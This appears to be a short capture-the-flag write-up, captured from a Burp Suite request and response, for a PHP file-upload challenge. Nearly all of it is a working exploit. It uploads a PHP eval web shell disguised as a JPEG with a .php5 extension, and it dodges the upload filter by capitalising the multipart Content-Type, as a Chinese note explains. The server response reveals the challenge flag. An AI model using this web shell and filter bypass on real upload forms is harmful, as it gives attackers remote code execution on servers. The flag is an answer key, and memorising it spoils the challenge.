 Go Cancel < > 
Request
Raw Params Headers Hex
POST /web9/index.php HTTP/1.1
Host: 123.206.87.240:8002
Content-Length: 310
Cache-Control: max-age=0
Origin: http://123.206.87.240:8002
将开头m改为大写M就行了
Upgrade-Insecure-Requests: 1
Content-Type: Multipart/form-data; boundary=----WebKitFormBoundaryHAiGRE0s6XxfFDNp
User-Agent: Mozilla/5.0 (Windows NT 6.1; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/69.0.3497.81
Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
Referer: http://123.206.87.240:8002/web9/
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryHAiGRE0s6XxfFDNp
Content-Disposition: form-data; name="file"; filename="hhh.php5"
Content-Type: image/jpeg
<?php @eval($_POST['123']) ?>
------WebKitFormBoundaryHAiGRE0s6XxfFDNp
Content-Disposition: form-data; name="submit"
Submit
------WebKitFormBoundaryHAiGRE0s6XxfFDNp--
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Server: nginx
Date: Thu, 11 Apr 2019 08:58:58 GMT
Content-Type: text/html
Connection: close
Content-Length: 268
<html>
<body>
<form action="index.php" method="post" enctype="multipart/form-data">
My name is margin,give me a image file not a php<br>
<br>
<input type="file" name="file" id="file" />
<input type="submit" name="submit" value="Submit" />
</form>
KEY{bb35dc123820e}